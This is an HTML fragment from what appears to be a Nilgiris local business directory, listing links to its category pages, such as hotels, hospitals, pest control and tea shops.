																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spoken-English" title="Spoken English in Nilgiris">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/water" title="Water in Nilgiris">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/health" title="Health in Nilgiris">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/pawn-broker" title="Pawn broker in Nilgiris">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/painters" title="Painters in Nilgiris">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/leather" title="Leather in Nilgiris">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/swimming-pool" title="Swimming pool in Nilgiris">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/bar" title="Bar in Nilgiris">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/share-market" title="Share market in Nilgiris">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/food-delivery" title="Food delivery in Nilgiris">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spa" title="Spa in Nilgiris">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/park" title="Park in Nilgiris">Park</a> /</span>

